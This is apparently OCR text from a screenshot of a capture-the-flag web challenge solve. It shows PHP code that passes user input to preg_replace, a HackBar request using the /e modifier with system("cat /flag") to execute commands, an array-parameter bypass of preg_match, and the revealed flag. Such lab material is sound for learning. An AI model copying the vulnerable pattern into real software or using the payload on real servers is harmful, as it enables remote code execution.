 <?php
highlight_file(__FILE__);
if (isset($_POST['a']) && !preg_match('/[0-9]/', $_POST['a']) && intval($_POST['a'])) {
echo "操作你O.o";
echo preg_replace($_GET['a'],$_GET['b'],$_GET['c']); // 我可不会像别人一样设置10来个level
} else {
die("有点汗流浃背");
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvvee
操作你O.oXYCTF{f6668a7a-1a37-4ee0-b0ba-df87aa08648c} XYCTF{f6668a7a-1a37-4ee0-b0ba-df87aa08
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20056/LLeeevvveeelll222.php?a=/.*/e&b=system("cat /flag");&c=aaa
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a[]=3